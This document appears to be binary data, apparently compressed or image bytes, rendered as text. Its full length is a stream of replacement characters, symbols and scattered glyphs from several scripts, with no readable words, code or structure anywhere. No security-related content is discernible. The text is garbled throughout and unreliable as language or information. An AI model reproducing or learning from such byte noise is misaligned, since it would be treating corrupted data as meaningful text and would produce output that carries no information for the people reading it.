�}ʫY�^���;���W�_ZΙ^;[�Չ)U[ZW�TY��`򀴈�����@�Ԟ9�E� ���?�aE����wd�� �*�t�D���Z�0�"W�s���h4�τ�h�iZΫb1�R�b5j&��VMgJj�p&xE����l*7ښ��c��T˔�"�hgu���Wl<)�Z���9��,[n��@Q�d0G)�eh�$���}�]��9R�0J�9���=��Dl�X(���@@�o������E�eRa *ח��O��0��F�8Qj��ʆUP�F�8A:��9̧h@�t��� 8IV��!�)IfЯ���g;�ί,�����K��3��;9r��/�{�YeX���?��_������#��<{>��n7��'�xt��n4WCZ|�{���ҿ�Q��`}���;�����uJ�� ��w���qe��5�zw�-_Z��� р�WF9e�����_l+�M�m:bΥzΖ���Z�˗~�y㷔\dxR|7���������ީ�'�Z�����U��D\�Qh��>��ܻ� |5z��St>�J�Ϊ�����L'5��e�{7E~��?-�gNڲ��_����{��L�G��c���v�;���uV�喝����~Ep�>N�w���������&ҡn�tۀ��&Yܻva��ZE]4�Ul�_H�������ş��A�i��:��ݔk
w0�; ���Wo��� t��|���<ϦnM}��ܯ~p����9R0��p�P�s���A��Y�0I)� f�x ��DSL�Qh�����1#��c+:��e��@�' ���3�g��ۈ���1&�
�]/��D� �Ў��ߗw�2~��믉���� �sl�1%}G��W�� R� �/
��"��¢H#�H�T*G(��h
�D�u'3�g�F���0�� �|.l�t�ގ\֞�)q{T�yt�ֶLp����R�V�4�W^taq4�c*�@��kX?TNꪡ�����ڽ+�'�. vQ�O�w*b�ʁ���䬪�����+y���\
��@A��Bd�Tp�(�Q�ja�{H��i�C@����O��d�(}Cpl�O@}C��i��8�g�<���;��r�H��_իu�V�.k�4;��U�����d�/ƿ+����"�z�+�C/]�۴;�:������rE'��e�M1��z��{��3?�pex��}��^�H1
�Ӣ#hz�n���5$���Ǹ+,�ܭ�Yz�+����^��l�8�em���y�K�Z~��>���'W[��+]E�&��>�3Ue��|���m��wz{:�}[��참L�z� ���r�`��鋎����E�����^s+�?��������� *��ccsS�)޺ΥV4���[|l=s�g�W�<3�e��M��A�S�Q�.ii�B�-�����KF�@�(d�b;*el}�[�v��ӥo��J�)P�\9'��'0����?+���[���:�RWsE[ڰ�n8�La��ԕ�xp�y^_&��z��tō:T�>c���W��2G���u��l�Ã��³�$eB؝�
�5ơh�i%��׾e[��a-$��K�����H��7�ޑR��p��Yt���\׈�^M��ikzZZ�?ei���u����W>SU��o_�efM��[>Ut.�V.h��U*�=��(�I��r
	��I��0ܟ���L3	���Ҡq�9P�H@����
� $� �� vn�)�m� ��j�f��k+7y@�d*�;B4!CN����v��cx1ږ�vU�����D����ZK3ʐ�H �sI(;�RH�_�ʄ��dīD�]R�X78�#!Fѳ� 3�!�I
����`�����i�eYwoL���� w��r��U�K}8(��:��!C;��S�	���M���6k�P�
��ݭ ��lC��P�o�s�{ uGI ��V4�Ot4� ��T��XaM�o�K�t�4����\����c�5jF�t�L.\���?�����E��^��ϐ�~���ޙ���38y>Oۯ*�+J�� �h�W:��ڣ�~P�.�77Ḵ��T>'��R��^?w/�)B��K�~!�~�N�mVCi�v�ǻ��O������]h������W��8}Ys�����	\���U|���o��z���N�X{�c�]�vx���e1�&]�~�Zt�)��kZ!�� >˓/%�%��;�ָ,��B��;��97��M�=" �2�oW�kӀU�Q�B�l�qK��AQv֐g;������ߵ�G\�*�����ς�k�|�w��V�l�K:TZ�kD�/�YS�}P<��t�k���[�`�j'e4x�+l� �,٢ 3�3ų��p;����T�KK*�%��0�E4GUI�qI�yTϤ���zgӢPϥ~Y����_�����|l'�x� �B[`9����Ҿ��+|��T��+���8@��Q��Iʐ�ЁZ�A��$�%,�'��&G��zg��!�6� �<���ssP1� �ϧE���-!ZJ����I�֓���H�[��VD�Y�(HNt�5��S"pQ
�Y�|̂��!ܻxt�*�CeLeU��i���3��\�ĺ%؏U��G�L�Q�@����T^��t�ON`�Ge���{�th�o�
��Y�/�+�i��&�0R;��y_��}�6q���?���텦�������L_�e�Mpݘ�Dm��vx�QxZ3z��.��>����� �g�f'+�'f=++<Ը�\�3��V��uE��%�� ��5��i�\�_{��µ��]oP�{��r�<S'���~O��Z��gZմG������W�1�a����e�=��y��i�=?lʵ���Fڴ��r���ӣ���Y�/�4fYj��ڭeV���+�.�����eemt�[JM�t�����5���y<�\��u8\5�#�tb��*ꁍ�Zוl��G�`�%|b��h��u;�TC��O`s���Y��~~�V���~�=J�Z�k.��~����� ���>?���<�k�Ӵ���ЧI���� ^��H���wZz��¶��S���HѮ��򞩜���H.�w0��q��6���=�ܢ�´���c!Xބ���B�{��̩��B����F�F�-k �T��o��H����!l����3|�iAwiT��?XT��B��&Q��n<�s��@�o��JL�l�7#ի��Car��< �!� ��zD�NT�A��K]"|+/�N�kݎ��[J���q�
�"B״�d�e%�P���LB��R\4��f��5XC������`T!P6���!���1����Z&cd�KKHִ�NU��Z ��_�7�_$�S��&P%�s�m���H���i�kL�EV��6A�M_������Hq@��L��T-c�G�hW.����<��q(��0�}2B�S��
�uUl_Ǘk�{T�gq�3�ۆW��=o� w��Ү��s�����q��|�9�@z3��l�f�\T���.�e�g��=,���=|��okW�������L�;�����?����������[k,���_SԮ��ZG��I� U��&��u�#�?��w�.�o_V��5�O��R�"o������IX�V��H
�̑����K~��t������E�=R���e���� z���&�ǫɵ�͠�� �B���p�j6���d��n�r�MsE�T��6��v��M�}M��6�L���9Q�����.�J�Nе.2�Xփ�'���M�%r|ܵ���)� ���cө.�h�e���c����G�[���m���ۺ�~���L�P��a;  2F��e{_���
���h�M)��i&?U]U�3=#or��mi��G�hn�C���,�_�e� o��4�Ä� Q���v�����c_�RMyqx6���ܯ�|Z��t� ��q+��
��l�A%��
�]O�|�>�1��������;��>M��i�?��V���O���� �R�C����Ey.�(+n���P#V0vV���|ƒG�"���ͯ!MeU�T�U�H@�H�i�Ќ�Q+N��́���@�p��-�{E�˂��{��`?E�Z�i�L]:ѥ�
	��R�Wժ���2�8�%{�?��X��G��͗�G�O���8{�>��;y*�E�E�[��M�LQ�G�%c��i.�e�ZԲ�5 ���\�b���+*K��F]�����͉zm�[� �iT�0��vr�]�-l~}]�=ʊ���jzK�鴸D�B�Oh^��O��6_iW�U�\����e�F9�2������F*v��6U�#|��������p�s��=;����F�:մ%�B�s���r�k�'ChԜ��j8Ci������ecsǷ�u���}�U}�Hios��]\h����F{˟��$�<��o��Zz�Q�u��ǘc=�� ^���a�1�y�FYp������f���p\��� -5�v�NӅ	1���S�K�G�;mm�;� �萯.�I��y4�C�J��s*��ʷ�L�(�9�-"s*�ilR��-�j][�S��;9[i�E�*e�R㶻E�hsZN	V��ǖ��� ���z��ʡ1�	P��~�>���e�Á�3�NP3iA�H@-� �+�/�֗8@�N	 �B Tf	�(#�h3�A_y@=��*��f����R��7Lu�ʯi���iQvli��˺������}U-�m��B�VYv���[�	�!�Ġ�1��T-'��^«�쁤ZW;�"h;�T	Ԟ6mIq���4c�A[T��e�Q0'�@p��@�io����iP8�h@���@8:� ��?eT�OE�\r��nҁŪDj�eE�i~������N}��4�����[�Ua����;ɏ;����:��k����u"���c�����.��i��.����֖>�OϺw�k�n������F�_�߳� ����G�Уclڗo �]�h5k;ˏ� `.[�;q��_St�:_ 5�h�
�헒s�������T�쪾���p�wfY��˻�:<6c9;D{�)4;�FT�Q��+�v!�s��s\�}U�����22
�)������̎�e��j{�n��Ukt�Wqr� �:��M��We�AGb���v����ۭ{�="m��Aţ��������~C�g���콨�ഽ$T�%�n
se.��q�f[2����U���.iU�jv�R�<B�7��X�P�c#
'�s6�I�Y$m=��TSIts��V^I�+o�r���4�#�~O��\�� o߾<�Ō� Q�_���8����O�wo�� ���<+Wŏu��>��"�*�%Фt �A� �}�	����2�z�MRӭ��Wu����k�h�iJ��=�+��#�C�&1�c-�*� w�٠C��
���0�%a��P�j��L�����}�E}W��Ej�����%�^��= �����H� T	���>1&ht�n�M��zL{�LS�n8rV�Q��aBl�J�P�BƤ����lu����M�,�*�M��'UG�\��M��՜�p�Y�W��zI-��+?X�9i���j�Σ�i8����Ö�-r��o��K]�VwǦ��/H��D���7�=�qqR�a;�5OU��,j��c�S�q��n�RQͥHr�e[֣p��m�9��U�{��O�����A��/����[���H�������:z�L�m��n�R���z�%u�$qg��k--v��f[�Ν8��ҧ �*�px/�D�X2�&N�� ����si���+�3@p�� AI�~���I�c
آA	#8*�I�h<����-N��째����C���=+j�O�[Q���Vږ}��U�g�*c���}@��JҨ���ց�*�k7������{�d���̂w(��8@�d
Z�(i�
 >�d`� h;�ɔ@n���'�8�@�V��2E��ZD ��lw�{J�䌆���cIcN��U,崬����W�U[\��9��ouW{D9��Y�yk*�顠�gV@��`���.���
���ײ$�H�Ň��i�l����Lѷr�6~�2�6%:`8T��	�(#s�J	4�%F�(�7��Gd�ry�3(����T<���9���С�3��F\`aӁ8@�4
yq� VH�
}fŷ6�D��Y��-W�u>��+U����e�F��tH�Xq9l�+�+�zz~�u��d]ݝ���{�ϑ��p��/���ܺ;���B�n����oRma�+i\>L9h��ӌ8J�v�����s�A�yV�S���[��J�<#+��R��]�]*:��b�q��κ�SY<��ᕜ��`�횚V�Uf�����[Ӻ�n�SuZ/g���v�O��1���ߑ�5���vL�kV� �զ	� *y/����}I����P�z��ο�ч[��ɦ�pZ�O�+��R� ��~S/&�ټ��Ċm y@��:d@�� "tTA�8P�=���xRԲ<�a><~J4���ys��tY�6�]EJi�yT�k=0UB|���!���-���v#��=׎�>7�yq���O?���~O��<����kŏ�<7�Fu�W�~�*������o��(��_El���� p�����rA�8�����}�����?��;����>v�Qi�5r��Qi]��Ȧo�#9W�K6J�	�p�
�՝!R�J�\����y!ԡ��ҫ�"�T��VV�Վט�g���]�vT�Zt�Z�5��
�O굝�Vc���(-�U��v��t��*l�6�ҹ&[tI�S.��e7�D�J�j���D/���i������S�A��G����l9�12��ߛ�5jL��	'�N��+Γ��a�H8� [��-2��ð�ε{�� ��?�������+wҷ�� �R��$O�m����
�}������^Q��s.x��S<zF^MF������^�[�b�֋>[(�8>����V�=�<��3��X�K�: n촘i�~]��M�C`b-dc��J�CS`���c��$s2r�Dz��Rp�b
�<�@F��| �di����NCi�����h�i��d�M���QH�6����l�[dIk�)�����X��*�!.��N��3�G��(�����A�-g�[�]�V��5���k�LG�h�ƊҦZeEB�ڣ�RUD�/��J&.�( q@��bP2�In9
[n�����?�S�T&�\��U�I����)J?��fy�hτ���U�2����;>T�V?T�pq p�g�Ij
��?9P���xaY��T��>�-*J0�X����@���%N�v��*^��n�@��>�Jg(�3%6�vJ�4���@���l�(ԉ	ޮL�Ѳ��SF�%�p�F�.s��4l�3teU$ eu(:�`o�e ����쁟��������N�y��S&����1�2�p@�D �]��< ��C��l���7�����wZ��;{.L�Ӳ>������N��v8�cA����{}'Ǿ�-����{��
Ǧ�m=a����G�O����+��e�?�qY��0�ϗ������/��^9��o�l��ng��+׿ӹIf}�E�Y�XR���y]g��|�����\skt���Pr@]2����A�Z�[l����U�������Ép�b�1�J��7"�ƝZ\���[�/�ynnp�jz�5.�}w: n� �U%��1�/�|	�D~�׺���}:t���1��`��<~�n2���1�� ��ᭈ����2���}�I�����{e�Ղ�f)��`�@�D�vyC{1��'spr��ٰZ2�H\��a���dk@0���B�yhE�G0xQ����*=b����lت�� 0�����x������ o\�6Y�ʿ%�� }@�� ����v�F;J���� �c���K�>/���������2]��r�[t�«GJ���;�m��\���Z{�m� �����f�:�[ 7�t�oF���8Y����dB�R��.9�WSt=�>�5�w�QC_2�!T �̂��7���-�QW��Oe1�G9$��Bؓ�uly�. �e��_.q�ɠ����R=�>8@��%�F�.	��t����� ��<�2�V���L�H�T���$�����$s� �ˡ�CySDw�44�)�R�T4S�_�X09�� A@#L�ʍ� ܩT 9��UW�:��F���	���h�징��fg�h������G<4@�ԅ���=�.�#t
�Č����I"B��4�4�
�� ��($R~��ǥ�/�3odE覠`�~�4́��	�$��Rv&0�¸-'A�U�#It�a[[�	tnCq>�E���eI�?Ug=k����q�*���6zM�j9�w���4TnZ� �*!:��������J�h�q��,�7l �X���(��L�@ÄI��%�j��0��P�aXe�K �ҦͦVV��f�,�b����umqS�[��q�gf�M���-B�8ZTx�*i`�1��$LC{I$�*2�e�� TA P�����������k3�F�Z���P�8���ûD ]�io�!6�0�3iV��O!BNk@�u�9���D�5����%"w��J��2�Kk�0���< )v�GC˻ ��4�uj�d`�e7��K�zpY�~�1�qg�e��~��n,j�֩i�x^7�����$�����=U�mi��p���iJ�U� ��ϙ¯0��a�����ӗ�ˏ9���>�e䗖��/Ljak���m����]�M��)��9��{���uzf�5�,<�2���׈�s�|���y-��W��p����zm��n��e^�k<5�*=�z� ��>D�x�L���Z��*��`'�� ��lq�e��y�x,:��Z�6����U�}����+�㵧Ft��aTW���,��}������1�n�_���W���^K�{�d��x��~l�y{7O�~�cJ�4v���ǧ���j�D��O(LLa �%��@V�)L�2���1�л�2�'�W�]Uj�(t�,�j����]�vG�]�1�y(̄L �f��� P\_7���;�^9�޶�_�Zx����� �~�,�I��	�qӭ���8_�~���{�3�u@��{Yv�<9U@�O����5't�@��(8� �d7��
(��ӫ[���5i��mX����Ǥ�1�Ğh�$4�����+����Guew*!�8�ȿ�Ccɭ<fQ[5S�O�(E�p B���d��R�L����)�gC��朩��݂�e_�Ur`�t�P0�@��@�HA��b���۲���goNsK�g�\�'q�<���6�[m�y��E��q3�}#��� �0�`s���ƀ=��:�|&����>�4�"�IS�6��hv֑�ͤ���c�q>�A_T9�K�n��A�
�L�N�Sq.�CBԫ���R:ަ�q�ؒL�P"bH��o��4�[�1S�D&���
�z�J����C�ah�8T	�ú#P@s��RB���Sk`�}�_a����/#���ñ>�����qh�+��I�$��l,�n��ΧA�ZNY֊����T.(U/hUtv���0�ܟ�|���@�6r��A�� �! � w���5(�4�� �d��7�()5K*n�+A��l	k��FK���ڴ8�;�4W]Z�*��=(oh��
����ӂO�K���|��Ȍ"c���pQ�d���E�����ƍ}"�>�������4�]��VSi�=�8?ꃛ��a#�<��$�T$��``�7e��>��K��I@��k@p@a>�Hä�[����� v@*���Q�����Ҥ7s��W>X:1�J�m6��:���/C�s��\�=���}��[��������U��'�����t�_���}��;��\~��>+Y�ޛ��6S��mV�����}�����~6��z��ak��ҠX�m� ]�&�?�o����o��^[�g�(6�O��,�.;:x�Qu�����EJ��i�.���x��u���y��[:���`��|�����'��훴���4n	/a=�]S-���9|\��|��Q�~���V�v9�i5�L��ek�;~����5�����;���ƭ`���1�x�6Y��Ptͳ�=q�h�v����Ǉ���u�Vޖ�c�qÎT�m�ǽ���R�� R0���n�{`�(8�=��m ��4�e�"�s��`��on&vlBV�pª�T�NRm?�� p^��5��2o�x� ������W��O�+��� x�l���W�������?����E� Ɯc�/k.�1��1�U8D�v�`�����8�� �b60�� ��)���I̬r�'��eGeυ�r�wcз.`g*�
�m�K�+Nܻ�G�j�
�a�2c�i��4� �D^ƨ	p2�wn�҂1�K(��My#�?L�3�ĩUS}p*>?U�=��Ǳ[��0��,�I�{�(6)�Vy>W6{i��z;���sN�ʍT��_�o�M� �eV��2WѾhZT[W�$��vχ2�@'�`�PTQĴp� t�	C�P��N���W	����(�Hw���s��9������,*�2���Vi�d�#���� ��� �o��$�4N����M��"�ó�L��=D�ʵI�\;�ȍ�YFIp��t�Lɔ�#BH
C��(�bM*�·ҩ�j�c=��]�uvTl��ɲӵ2�։���͔j4�Ūj���
������U�h(B! ^�<~�S��-q�p������Y����o���;�43��X��r9SWT�-c�'=�ͭ�'fXI�T��OqCw���:R����{%�[�P󅜺�m*%I!V�r�]�*r�X�%N7a@��
�2	p0���� @���q���*c�bG��A� �����bҝZ`�Q�a0�<�P��� 
m��|�����p�����P��w@� �!�LvA����@jD���̠����P�AY�[��d(���=W�B��`l��s��|3�5Қ��Au7���I�;/'����O���+�>���kgsA���x���+��x��|?+���I|N�u;&:��:��ߕŮt�1������5���n�������~ݱ_� jΝ��.��5:f��X�y���Y�������w�u����V�Jޙ�tl��S��<��Ɨ}����\t�ko�z��K���z��5�hd��� ����L?Ł��ڛ[�v���l�m��R����~�l|c�L�ߒ�<}c����,�yyQ�n�����\}�F8��埵�g5k����s��WNZ��^ZQ�D�9�s���?:�#˖��-�˄�c�ַ�$�ay��/�N ����x߅@@��R�f�yM �n����}�BMk�*Ry~
��RZ�����U�����K��]}C���� ��O��������E�>_�_�����W� �";m��7�?��??��x�S�W��o��ʠ"\0~����O�@ָ����2P,Ȕ(b�~�/zR���ZbKr;.o2��׭0��\|��8�YX��ĒB���Dn�p�������^�bbU�=�j�tʎ,�
{���D���q�(:F�++�JK띯��ej-k��daZ!T� �%o,ЏT��U�~�������$B����&VF��ަ8��E}fn2B�t��%���V����q��J���q@n�$�
�X����	�G	3	���
j�9���%F��9P�wj����:Tia�TLNS�Ԥ[�q9�i�.p8T�AC�L�&��
}h(�v�(����ʎA���yS�%5�6UC������UF�1�L'$���h�l�sW.Дڡ�"U�����!7��
C�N������V_��a�'��Mڷ�i9�I�!(�]H�V>��j�lj�Ԝ��E� I_�7Ű%1�l�ű�.�2���xi�n�UEͭF�?��U6��	���H@FV!�_q����?�Tp����l��p�� �a+�:PE{�U�&U�7s]�h(o�J��WV�Щ��򳵄��Ix@�Cp �T��w��H*�m���1�W�����K��6�9VcB����s�p���L3~�dJ�m.i��D��5�R�\PG08�S7��K6�!E�1�
��V�G��(!�ʍ-�b@Q�lM��{�K�3'�{K��KZ+c�R(�7@2P9�!��($a � � (�� i@�Է�{�B�P��f�Vͫ����_[:�@0aa��X�&R�����������8�+�/�OC�=�W�Nn~�^�3���\�x��;p��TK���[�0���w��=.ک�2:���_�%U�
�Z�J�	��8�����W�,���������𧦓	D��W��j:��h?̀V�+�vH�tWITԵfR�guzZ@�v�'q�p�-�=��2s^��|#�=SOu3���j�e�;��k{�����/.�$����t������p�hԇ�L8y���p��y��M�,m��h�fTpew�ɭ�*����@�i�N�."Pt�Q&��@0����	�P�j Vxs�P)�@7� �AJ�n�G+;6�TZN��F�$��G!����e�~K�{���� 3��?�F{��^|e_���x�F�P0�D�G�r��� ?.�_��{>W��o�ê�i�E�>�.�K���Q)t� ?� �tS�p�?���5�����'���!8��*���R��6�|O�{/a�ʺ�2�ͨ!\U"�D	@�Ғ!V3�G�B=Vt�h�(��~♩T��ʶ�}��FGuh�Z��u��E�^@°]�r.�{��AR�t�=���
�Qt�{.oV����*�+n���uR{"r��j��/��>Z q��U`@<ai��!��+::� a9�G.��W�����"AQ���ة�a�
(�Q���$�}�N|��\F��J����)�
)Ox9r�o�!�Ү����3pi�Ʌ�P�:������A!��Tn� T��(T ���-���Uʢ�1���L����謒��F�65��p��"¾�q9�N�&�I����"�R)��!D�U!�ī���2��ЛI�kA5�V��;��Z+�Q��pVņQ��o	x$��[Lڛ��*��B@�6�����a�ّ��(>t�+a���In`�A ;[�("<I@�yA���
�O{l%X���,��w�,��ڊo����m'J��`u)nh��{�uk��M�&�������A�k�Aǔh�U� ��e�����vV�N�sv)HE���(�;@U@��*�NPhIK�R`��H6�A
v��h/��k-�!�w ���A@�@~�D*����P7w���J7i�ց�{'����1�������(� �;rp�S`�@�ǎB Wn�B*�Zݵ&r���OS�ꔡ�@�c��,6�����+X\���K^�.L�|�1�iVT���h{�ϧV9i��촛Jq4�ȓ�$K6��$���9��}]��ݴ�CXͻ~��z]�� ��}C��f���'m˩�M3�H>v�����c��,�hz7�
�w�MAE���{@��\�ǔ��u'�-[�i�X�<ӵi����-��.#��le��˞�%�N�ʴ����
b���ƕt�ID�@ �r�'Nf���$ c��p�a�?���b �i����pP����#�I�6�J �«Y���c��V߲�B"_����#l2}K���?׽�����J?t�#�W�y��-� c�~*4|�ڿD�O�oǿ?� ��>�i����å0�V�̄
쀁 0�[��c����L�{Ǖ#WЬ/�{�\�F�>ޑX��u�{u[ƕ�y����+��t�"�F�UV��PvVBe�b�<r��5�P�.cZ{����G�B5Glx��eo*��o$:Tp���� īb ?��J�h*@�q�n�(L�
��0�Һ=�#Nc��6Vm|n��W��gW�ߠ�����!�,k�<u	�Sk��o��O����GUq��i��cI0U���0`�Bʤ�T�@M�Ԡ�g���s��w�Sz?�P6�8&HV��F�LaM�p���VU��b]*��FGud�犭 c�W��: H
�&S�,�4��J�_�U@����

�eO�H�
*�
`n�rh���V����NI�ͮ@��:v��}TX�{���N�) ����Uv��Ǣ�l(�v{*K�����%�hg0��h�H�\�a�*>V�� ���@�!%W%����_6m�ҮA�ʶmY2P��r�qWq�&�X�q���Ujl2�\L�P�Q��@����=wmA�������pP@�jI 	�"�P��[�������u8��V͒電��lw�[4�U%ZD<�%U����1�h���i���+K�^K����UiB� �d�a�hU�A���~��-&��lp�X3����8
���T�3	��D�-'g�\'� ���$�?q����������O3(*K�@�P��8��� �Q�,�bP>�L�*���u]�%�I�>����d}���` ��ʄV7�:"�Z�T���.;[�<<���j�huF�sB���u� ֽ#s[�+���!W����h�h�-��.�Y��:���'�|-,t�Ѝ�kG8��G?�ޕ�V��>���O�	p���Ui�Ԫv!#d�I���Z����o���4��Q&����<@(��	5��#0��� ��s���d��D���.0��0��%��K�~�4�*H"3�ih��I�� 2�� %� �^� ���g��TN�Z�����o�=�</�-���-_�~"� �~;��>S����o9��e��|�8ʣWm�P;g�->D9Aǔ(��ʭ����[�	�|מ`�U��I��X:>�.�`F!"֋k䑕|Q��D������l\YUă�tk��B�
��Ml�{ �Z��ue����wV�j���� TҨ��7?�^&��"-A-*�EJ#�2BP��a�k4E�����wJ��Tc�/f�XCHV�ON���-�'_���<���W�Y�~O���>�ĨIZ�<(�=�q2!R���!N��M{�EPq��U�sf;�ǰ7̈����ҢM#G7�c���"P���|�T�ޕ��l8����1�p"*\QD�*��X�Zt��faZb���G�M�$�LF
� �;r����ak:Z]�d��s
-�#0�[~�خ�!Vr��3�_J�8��4��>|�-�S� �����7-<�*�Mpm�~�R� wZU�u�ؐ�W{X�ކ��;Җi��o�*�/�,�i�����h�I��PZ�&����-��c(p��ϲ��4�r�옙@Jn-8@��%j0Cr��&e .IkdAEz�Tq���M{o��jvᠬ���f��sK�aWM�\ յ�9�Zd��m� �*�p�QP b`��t�P��������+^R��X�L��	�И���
��Ӊ
�l��P��ʋDsg�����Q�"��8@�q�IN�uE�w���DB��| @��qqk�BO�r�=����9��| kj���	�#��5������� �����T�?D*9��Q�c�g��ƟLv�O��D�ZSi`����  G�����4 a6'�c��H��F�i�E�"L=�4�D���42#(��m�@�x@��(�m2!��
���|�]���U���� Q��|�����O���ޱ@��}+�L�/ܵ�t�o�4�Vi�ҿC�D� ��{��k�ǅucw\�{9W�aT�ʭ�L
]����'=�O�� �
��CP� ��&`�����괠���>������J���K���[pJ���`�ʲ�m� Ge(1����>; �}P:�pPR�vTʭ�[t�LwRΫ�j�:��]�c��"��ۉ+�D{�D< a@�bP#�@�����BT�e��L ���|o+J|,��l�p��*S�c�*F�5���/�|Ά�`�Jj��j��Y۩��L�[��	@�I)�T�X0��SP���,�"eF�#	2%]iCt��+�Ѻ>�H�`���'8Y�PC����00�)88��ʍDh���|(�CC�|��H�'��T[*wuC��TH���ZΖ�B������_Thv@#8U��Wb�g�y�b4B�[��G�#`n�d�$�:,\jT%�[��nvҦ �@&Oe{Q"]7q�L�둷D���t�M�JFVF�F�;Xg�ZΘֶ�薅�k��vP,h���	-�e\ז�Ġ�I�J�pP=���X���%�����@�5K�#�
ʴ��ȅt ]Z�i�K?�Y�rTj-7vA��j-������m%�YyBX|)�5�3�t��Yn��A�ݸ��.�K�\9VX�O0��mP��R�:�v���v�X\T�mϢ��.����:T۳g�2��]2$eE��I�pn9UC��y@શ��d�1�	3�I�5�8@��y@��ː=φ(H�^�$�@"�LJߎP#`����@Zo�3���X@׉PF|��(�;�\fЍ���ӡ8�M�!�~^9����ʘ�Q �S��G�A!4�L)K�F������*k�I���L��e�J"Jp��nfޗB��2�|V�1"��?̼O��/ǯ��=����V�mi� ������G�|Y?��`� �������R�ǃ�Y.���k��<v�-Ulvߪ8@�(�ܠ���n�)�e��!L[i��d���s\&����|�Vׁ�_��$�A��F"B�(���ߞI쮄{��:��?u5j��@�Y����5�����VҖ�愈#�핼�X�	�ʑ
�wI�����$	�H��9 ��=�qPNf��R;���4z{��3�.\�k��Dv\��=���ZN�B������Ԁr��i�ǔH(����3�*Y!�D�UkF�H��-p�
�����B>1�s`
�3��+�p>������P�P�c
5��2T����To�#b���T�W =�,䶪t�
��i�e�r���.�"ШC���b*K�aN=��fT�"�&�dʮ��<6G����<*d�pk���(l�R:}�1�<�I�qkxU�@�v\JcA)?p�����k���ox�����:��>Q�M~�zX@�it�(�i�{�J�:�Z\5�G�A6��1��U:����W�� �Hp��^)o)@G
� (I@�� ��2�g҂-J0���l��C���0b���>����(H"[Y���� `Jɪ��a�TU�[�S3�R��*n۶TN���Ytb�*��S^v��恚��$@x��_����H`��M�I��*٠7�0UP(F%.ki0}��P+��9AƤ��V�̠Bg(�=��'�Ps�~���(��>PI�RP�d
�e��FC�8� �H����g�?TN9@�@��T���`�,@$AD�l�$#�@7T��@��i*��AM��sL@0��v99*@ { ���K��p��ô�,���Gw/#�S~���2���6��16t���~O�Z��Ļ�<k��6������ ��
����k�J�N��pW�����ʫS�(�<����O��8��{@ U��4!E8\���5����*ibi���"���g8��D�n"Ӯϕum�%J�ğ�HB�Ɨ6$����j�%}�RG�,j�䗐d)Th+^����ZK��*��J,�K� ����Qx�z��픠��re�\V9.$p��iv�zIpd�F��>U�/-�|�r���Z��o�l>P�3�eZ9�
��p���8�)�*v�� �l{^D��uu����r?�^¨6��V���HF������9t�Z��I��R�����<{*ۤQ@�~I��kh���Z��g�8����Y'Q��r�s$**�N��S��pʋ�G�۠��vD)N��x�
�	dlx
��P��m5�3�AR)��A��^NH�B%&���V�jփO�%�
Ye�2� f�PZN�X�Z^5񐢨��V@�m�Ʉi�teZ�1���h�L���EZ[ʄ��� mg�� *�8$����
��Ù@
�`yASyKt�R(�m�;
�)�0ov;��N�ui���F��uz f?5KmI�P��R�*��-#>�{�
6��M,�U��¼X'zAV� ��Ri��x��/]U.V�:�v9U@U=� �B\�Z؜�.N�p��@�h#[+[K��7�� dv#�z�5��.���(2��qۂ�M'K����P2�W�d�V�6�O�}sr����x�!LL$�>U�*���(����٧�D����QA�P�e`Ѐ.�� :�3�� Vz�B��p���
)�]%���^O^O�g������W� W�� ��� -)�h��.syW�x�y�����}� �?�ʿ���������B��|w��0Z�*@���4Ġ��$4*�ǣh�� �e1!pg�|r�"�j�*��Koڱ�EJ��]��;DD�l&r�J-�w��@9�kѴwA[^���Sڕ\i�?�4��i9V��A*�Cy�0�����p�l�<�@ �#��@�Nc�,�K�-��\մ�m>���J%]r�k��T�"�[��T���wJ������&{$C���	�9V�h#��v�~f{(��0֐���4wS�\!@`kC��jU-�V�kÃ%]m���k	��,�IR��ʉ4�cA<�6��U!�ha�aR��8|���S9��^G��kN���V�v�!��U���S���⾄{�RY���85��)4\��Q�@���$��Q�v���Y�+*��xʰV�y�!(z���/sʮ�a�_A�8*9�8�Bb
�\�+�*ٮO!":XЪi��fyNW�..i�i:gZ�6�pl(�Z�>��8P,3�)T �@zo �R��K� �J��0�"�����@��<�eB%Jk#!BOێ�栏q�B
���U_ӑ���c�qʹ���o�d�]qSx
��=��)�I"
��*k�*I4�;����!��^|J�S����*�n� �aW�0d�i$���B�A��ʀ˂w G
�����@���� D
��7�����@��3%�8=� $��@�rP=�P6\H��N�?4�%Wԓ��h�(р������ȏ�ə��N7�LLt�Yb�5O�w@�v��c�a�x@�ꡲ%@P��}@0D�����&Pl	�d
K�U/k#i�=Ay�?o{_��_'�� oU���j}�%�k�_���1�A7-W�~k?(���͋�ΰ� ����>�����2��4�c�A�PZ�`�;�QzLz��`�^~}��'[��!Um��$"��3}4O �i�� ���-���!�jA�r�����V]�i��!OiC���S�U�T�I��5N���Ć��S;B���H�J�*�AL@c*��@�p>�ɀ�\t�1R�bL�g�Iz=7C �8�Z��)�-�'�5�O�M�ϗ�?�yv�u�O���@G�)���K��eL;�����w�� ����B�(pkbU5�7<�ϲ���Iȁ�@��8
V�A6�d��Ij�*;�xM���a���j�+kz@~�s��)�'n{�)�I�G2��Qn�$�B
ÒxW�/���$:��Oa����J��yQ8DX�f�x�S�2� D ���LK�V�I\$G<� uYq"`�U��� x���V�$1�F{��zn��P�@�>�b(�~�K�; ��L��ⵚMCJ�ϓ[�]m��P��X=@�L
�L����Qc@���i�ª��2�A e�LE�@>
�2:O梯cq�U��JTD�n��+� �
˶L��� q�Xe��Y�ĴeK5�I�?^�C�Z ���X�76��ʥ�m��w�F��Ī�GH�%M�D�9wOhl7zr�{E	՝�Zc�!EPFy���{I ��jvuB7B�z!�HVH���X�ʨ�*�� ̬����4l�p�ɈP�d8 ��  ix@�ˀ�ǲ#�d��k�t��O���J��s�� ���@�ҁ�(8��@�� Cʘ�i�e�/ 2� �P5�Ps�
ٟ�(8�q��ɉ�w@@���P:!�����Ul���>m?������������� ��4�6t�@_�����&�?��� ���_{�N|{~U�M� 6/��ȏށ���#�0�3� *� ��P48�@�P(�}PZ�w��B���i���epy;m:Xٸ|��Y%"���@j����-'h���B��9WO�@��j�r�]S�  �0��Xd\��*Z���3�[Ҋ���I��Q�Z�{p� u�*+>fL���W�1�����P7%���9�A��Ƈ_|,��&7������%����h6���U�&eF�_V��Z�eA�S��:+�l��3i|Q��1<��X�úU�Д� 8U�!�I
��T��G	y�pg����u1�V���Ti'���Q���h!@hfASh6�PF�������Y��l~H�n@S��	A�|�^QSZ�60�.���K�8K)`�hL)!W|� nR*,�7��2�l#���$4��
�(H�h��-��&�(��V�,�2�m��ۺ�h�E��p�cek���
